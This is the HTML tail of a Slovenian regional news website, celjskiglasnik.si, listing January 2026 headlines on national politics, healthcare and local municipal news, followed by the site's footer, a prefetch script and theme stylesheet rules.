            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/civilna-zascita-mestne-obcine-celje-varno-leto-2025-in-obsezni-investicijski-nacrti-za-prihodnost/" rel="bookmark" title="Civilna zaščita Mestne občine Celje: varno leto 2025 in obsežni investicijski načrti za prihodnost">Civilna zaščita Mestne občine Celje: varno leto 2025 in obsežni investicijski...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T05:51:49+00:00" >14. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/blaz-brodnjak-koalicija-dokazuje-da-je-prihodnost-manj-pomembna-od-dvoumne-preteklosti-in-se-jim-preprosto-ne-uspe-priplaziti-iz-hoste-2-svetovne-vojne/" rel="bookmark" title="Blaž Brodnjak: &#8220;Koalicija dokazuje, da je prihodnost manj pomembna, od dvoumne preteklosti in se jim preprosto ne uspe priplaziti iz hoste 2. svetovne vojne&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/Blaz-Brodnjak-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/Blaz-Brodnjak-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/01/Blaz-Brodnjak-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Blaž Brodnjak: &#8220;Koalicija dokazuje, da je prihodnost manj pomembna, od dvoumne preteklosti in se jim preprosto ne uspe priplaziti iz hoste 2. svetovne vojne&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/blaz-brodnjak-koalicija-dokazuje-da-je-prihodnost-manj-pomembna-od-dvoumne-preteklosti-in-se-jim-preprosto-ne-uspe-priplaziti-iz-hoste-2-svetovne-vojne/" rel="bookmark" title="Blaž Brodnjak: &#8220;Koalicija dokazuje, da je prihodnost manj pomembna, od dvoumne preteklosti in se jim preprosto ne uspe priplaziti iz hoste 2. svetovne vojne&#8221;">Blaž Brodnjak: &#8220;Koalicija dokazuje, da je prihodnost manj pomembna, od dvoumne...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T08:00:22+00:00" >17. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/odlazkovim-prva-zausnica-niso-uspeli-z-utisanjem-luke-persa/" rel="bookmark" title="Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-300x207.png 300w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-768x531.png 768w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-696x481.png 696w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-608x420.png 608w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN.png 810w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/odlazkovim-prva-zausnica-niso-uspeli-z-utisanjem-luke-persa/" rel="bookmark" title="Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!">Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T10:00:40+00:00" >15. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/jelka-godec-financnemu-ministru-zdravstvo-ni-zastonj-pa-tudi-dolgotrajne-oskrbe-za-placan-prispevek-ljudje-ne-dobijo/" rel="bookmark" title="Jelka Godec finančnemu ministru: &#8220;Zdravstvo ni zastonj! Pa tudi dolgotrajne oskrbe za plačan prispevek ljudje ne dobijo.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/04/Jelka-Godec-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/04/Jelka-Godec-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/04/Jelka-Godec-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Jelka Godec finančnemu ministru: &#8220;Zdravstvo ni zastonj! Pa tudi dolgotrajne oskrbe za plačan prispevek ljudje ne dobijo.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/jelka-godec-financnemu-ministru-zdravstvo-ni-zastonj-pa-tudi-dolgotrajne-oskrbe-za-placan-prispevek-ljudje-ne-dobijo/" rel="bookmark" title="Jelka Godec finančnemu ministru: &#8220;Zdravstvo ni zastonj! Pa tudi dolgotrajne oskrbe za plačan prispevek ljudje ne dobijo.&#8221;">Jelka Godec finančnemu ministru: &#8220;Zdravstvo ni zastonj! Pa tudi dolgotrajne oskrbe...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T08:00:27+00:00" >18. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/golobovo-javno-zdravstvo-pika-dokoncna-pika-sb-brezice-bistveno-podaljsanje-cakalnih-dob-za-uz-srca-in-uz-ozilja/" rel="bookmark" title="Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih dob za UZ srca in UZ ožilja&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih dob za UZ srca in UZ ožilja&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/golobovo-javno-zdravstvo-pika-dokoncna-pika-sb-brezice-bistveno-podaljsanje-cakalnih-dob-za-uz-srca-in-uz-ozilja/" rel="bookmark" title="Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih dob za UZ srca in UZ ožilja&#8221;">Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T06:30:23+00:00" >20. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/janez-jansa-lepo-je-kolesariti-dvakrat-na-teden-in-za-to-dobiti-3000-e-na-mesec/" rel="bookmark" title="Janez Janša: &#8220;Lepo je kolesariti dvakrat na teden in za to dobiti 3000 € na mesec.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-356x247.png 356w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Janez Janša: &#8220;Lepo je kolesariti dvakrat na teden in za to dobiti 3000 € na mesec.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/janez-jansa-lepo-je-kolesariti-dvakrat-na-teden-in-za-to-dobiti-3000-e-na-mesec/" rel="bookmark" title="Janez Janša: &#8220;Lepo je kolesariti dvakrat na teden in za to dobiti 3000 € na mesec.&#8221;">Janez Janša: &#8220;Lepo je kolesariti dvakrat na teden in za to...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T08:00:18+00:00" >19. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/podjetje-vodovod-kanalizacija-obvesca-kako-lahko-zascitite-vodomere-in-vodovodne-instalacije-pred-zmrzaljo/" rel="bookmark" title="Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred zmrzaljo?"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2019/04/voda-iz-pipe-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2019/04/voda-iz-pipe-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2019/04/voda-iz-pipe-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred zmrzaljo?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/podjetje-vodovod-kanalizacija-obvesca-kako-lahko-zascitite-vodomere-in-vodovodne-instalacije-pred-zmrzaljo/" rel="bookmark" title="Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred zmrzaljo?">Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T05:57:52+00:00" >15. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/zakaj-golob-ne-uposteva-besed-svoje-poslanke-da-kriminalci-nimajo-prostora-v-politiki/" rel="bookmark" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/09/Robert-Golob8-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/09/Robert-Golob8-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/09/Robert-Golob8-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/zakaj-golob-ne-uposteva-besed-svoje-poslanke-da-kriminalci-nimajo-prostora-v-politiki/" rel="bookmark" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?">Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T08:45:10+00:00" >17. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-vinko-gorenak-kpk-goloba-ni-obglavila/" rel="bookmark" title="Dr. Vinko Gorenak: &#8220;KPK Goloba ni &#8220;obglavila&#8221;&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/07/screen22-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/07/screen22-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/07/screen22-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Dr. Vinko Gorenak: &#8220;KPK Goloba ni &#8220;obglavila&#8221;&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-vinko-gorenak-kpk-goloba-ni-obglavila/" rel="bookmark" title="Dr. Vinko Gorenak: &#8220;KPK Goloba ni &#8220;obglavila&#8221;&#8221;">Dr. Vinko Gorenak: &#8220;KPK Goloba ni &#8220;obglavila&#8221;&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T07:56:23+00:00" >19. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/avstrija-z-njizim-ddv-jem-za-zivila-svobodnjaki-to-v-sloveniji-oznacujejo-za-populizem/" rel="bookmark" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/06/280049175_128847699766193_1903859213532186728_n-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/06/280049175_128847699766193_1903859213532186728_n-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2022/06/280049175_128847699766193_1903859213532186728_n-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/avstrija-z-njizim-ddv-jem-za-zivila-svobodnjaki-to-v-sloveniji-oznacujejo-za-populizem/" rel="bookmark" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!">Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T10:00:13+00:00" >18. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-aktivnosti-za-zmanjsevanje-socialnih-razlik-in-dostojno-zivljenje-obcank-in-obcanov/" rel="bookmark" title="Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje občank in občanov"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/team-spirit-2781805_1280-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/team-spirit-2781805_1280-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2025/11/team-spirit-2781805_1280-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje občank in občanov"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-aktivnosti-za-zmanjsevanje-socialnih-razlik-in-dostojno-zivljenje-obcank-in-obcanov/" rel="bookmark" title="Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje občank in občanov">Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T05:33:00+00:00" >16. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/anton-olaj-glede-na-vas-zapis-me-g-bostjan-poklukar-skrbi-ce-je-z-vami-vse-uredu/" rel="bookmark" title="Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi, če je z vami vse v redu&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Anton-Olaj-2-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Anton-Olaj-2-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Anton-Olaj-2-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi, če je z vami vse v redu&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/anton-olaj-glede-na-vas-zapis-me-g-bostjan-poklukar-skrbi-ce-je-z-vami-vse-uredu/" rel="bookmark" title="Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi, če je z vami vse v redu&#8221;">Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T10:00:39+00:00" >19. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/matej-lahovnik-tipicen-volilec-levice-je-pri-28ih-letih-se-student-in-samo-upa-da-bo-dobil-svoj-flat/" rel="bookmark" title="Matej Lahovnik: &#8220;Tipičen volilec Levice je pri 28ih letih še študent in samo upa, da bo dobil svoj flat&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/Levica-2-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/Levica-2-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/Levica-2-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Matej Lahovnik: &#8220;Tipičen volilec Levice je pri 28ih letih še študent in samo upa, da bo dobil svoj flat&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/matej-lahovnik-tipicen-volilec-levice-je-pri-28ih-letih-se-student-in-samo-upa-da-bo-dobil-svoj-flat/" rel="bookmark" title="Matej Lahovnik: &#8220;Tipičen volilec Levice je pri 28ih letih še študent in samo upa, da bo dobil svoj flat&#8221;">Matej Lahovnik: &#8220;Tipičen volilec Levice je pri 28ih letih še študent...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T08:03:04+00:00" >14. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-zacel-je-voziti-elektricni-minibus/" rel="bookmark" title="Občina Laško: Začel je voziti električni minibus"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Laško: Začel je voziti električni minibus"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-zacel-je-voziti-elektricni-minibus/" rel="bookmark" title="Občina Laško: Začel je voziti električni minibus">Občina Laško: Začel je voziti električni minibus</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T05:51:01+00:00" >19. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-postavljena-nadstresnica-ob-vezici-na-pokopaliscu-v-slovenskih-konjicah/" rel="bookmark" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-postavljena-nadstresnica-ob-vezici-na-pokopaliscu-v-slovenskih-konjicah/" rel="bookmark" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah">Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T05:38:31+00:00" >17. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | celjskiglasnik.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/celjski-glasnik-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 696f6053b7844
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
	font-family: "Merriweather Sans";
}

.rfw_dock p {
	font-family: "Merriweather Sans";
}

.wp-polls p {
	font-family: "Merriweather Sans" !important;
	text-align: center;
}

.wp-polls-ul li {
	font-family: "Merriweather Sans" !important;
}

.profkostyle p {
	font-family: "Merriweather Sans" !important;
}

	.profkostyle p a {
		font-family: "Merriweather Sans" !important;
		font-size: 13px !important;
	}

.twitter_content {
	font-family: "Merriweather Sans" !important;
}

.quote-author {
	font-family: "Merriweather Sans" !important;
	font-size: 13px;
}

.rfw_dock a:hover {
	color: #005689;
}

.profkostyle a:hover {
	color: #005689 !important;
}

.rfw_dock img {
	width: 100px;
	height: 68.8px;
	float: left;
	margin-top: 5px;
	margin-right: 12px;
}

.td-next-prev-wrap {
	margin-bottom: 0px !important;
}

/*blockqute*/
blockquote {
	border-left: 5px solid #005689 !important;
	background-color: #f2f2f2 /*rgba(241, 241, 241, .5)*/;
	margin: 0px !important;
}

	blockquote p {
		margin: 0px 0 0 0 !important;
		padding: 15px 23px 15px 23px !important;
		margin-bottom: 26px !important;
		font-size: 15px !important;
		line-height: 26px !important;
		font-style: italic !important;
		text-transform: none !important;
		font-weight: normal !important;
		text-align: left !important;
		font-family: inherit !important;
		color: #222 !important;
	}

/*fix če zgine slika */
.td-post-featured-image {
	display: block !important;
}

/* Social links zakriti */
.td-social-google {
	display: none !important;
}

.td-social-pinterest {
	display: none !important;
}

/*Logotip poravnava 
.td-header-sp-logo img {
            margin-left: 0px;
    }
    
.td-header-sp-logo {
            margin-left: 0px !important;
    }

.td-header-style-1 .td-header-sp-logo {
    margin-left: 0px;
    /* height: 70px; 
    
}*/

/* Vreme sidebar */
.profkostyle table td {
	border: 0px;
}

/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
	width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
	margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
	color: #006ad1;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
	height: 0px;
}

/*Header kdaj prekriva ticker fix */
.td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
	margin-top: 0px !important;
}

/*Poravna za Ticker */
.td-trending-now-wrapper {
	padding-left: 24px;
	padding-right: 24px;
}

	.td-trending-now-wrapper .td-next-prev-wrap {
		right: 28px;
	}

/*Fix za polls */
.wp-polls-ul li input {
	vertical-align: middle;
}

.wp-polls-ul li {
	margin-right: 22px;
}

	.wp-polls-ul li label {
		font-family: 'Roboto', sans-serif !important;
		font-size: 13px;
	}

.Buttons {
	font-weight: bold;
	height: 25px;
	color: #006ad1;
}

.wp-polls-ul li {
	line-height: 16px !important;
	margin-top: 11px !important;
	margin-right: 31px !important;
	font-size: 13px !important;
}

.wp-polls p {
    line-height: 24px;
}

.wp-polls-ans p input {
	color: #000 !important;
	text-transform: uppercase;
	font-size: 12px;
	width: 90px;
	height: 24px;
	margin-right: 7px;
	font-weight: bold;
}

.wp-polls-ans p a {
	border: 1px solid #c8c8c8;
	background-color: #f3f6f8;
	cursor: pointer;
	color: #000 !important;
	text-transform: uppercase;
	font-weight: normal;
	font-size: 12px;
	font-weight: bold;
	width: 90px;
	height: 24px;
	padding: 4px 12px;
}

.wp-polls-ans p a:hover {
	text-decoration: none !important;
	color: #005689 !important;
}

.wp-polls-ans p input:hover {
	color: #005689 !important;
}


.wp-polls-ans small {
	font-weight: bold;
	display: block;
}

.widget_text .textwidget {
	font-weight: normal !important;
	text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
	margin-bottom: 0px;
}

#polls_ajax {
	margin-bottom: 26px;
}

/*Header height */
.td-header-sp-logo {
	height: 70px !important;
}

/*Twitter widget style */
.twitter_icon {
	display: none;
}

.twitter_header {
	display: none;
}

.twitter_box {
	border: 0px;
	border-bottom: 1px solid #CCC;
}

/*Resize logo samo za dolenjsko */

.td-header-sp-recs {
	height: 0px;
}

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
	top: 0px !important;
	bottom: 0px !important;
}

.td-post-template-1 img {
	margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
	margin-bottom: 0px !important;
	margin-top: 0px !important;
}

.td-featured-image-rec img {
	padding-top: 7px !important;
}



/*RSS widget fix */
.rfw_dock p {
	text-align: left !important;
}

.rfw_dock img {
	float: left !important;
	text-align: center;
}

.rfw_dock a {
	font-size: 13px;
	line-height: 21px;
	float: left;
	color: #111111;
}

.widget_dock {
	width: 100%;
}

.rfw_dock li {
	width: 100%;
	color: #000;
}

.bx-viewport {
	border: 0px !important;
}

	.bx-viewport p {
		margin-bottom: 0px;
	}

.bx-wrapper .bx-pager {
	padding: 0;
}

.bx-wrapper {
	margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
	font-size: 13px;
}

.twitter_desc {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

.twitter_screenname {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

.twitter_datetime {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

/*mobile logo fix */
@media (min-width: 768px) and (max-width: 1018px) {
	.td-header-style-3 .td-header-sp-logo {
		width: 214px;
		height: 60px;
		margin: 0px 28px 0 28px !important;
	}
}

table td {
	border: none !important;

}

.td-social-whatsapp {
	display: none !important;
}

/*ticker padding fix */
.td-main-page-wrap {
	padding-top: 24px !important;
}

/*fix for weather widget and twitter */
.widget_text a {
	color: #111;
}

.td-footer-wrapper a {
	color: #fff;
}

/*bottom spacing */
.td-main-content-wrap {
	padding-bottom: 0px !important;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
	width: 100%;
	height: 100%;
	display: block;
}

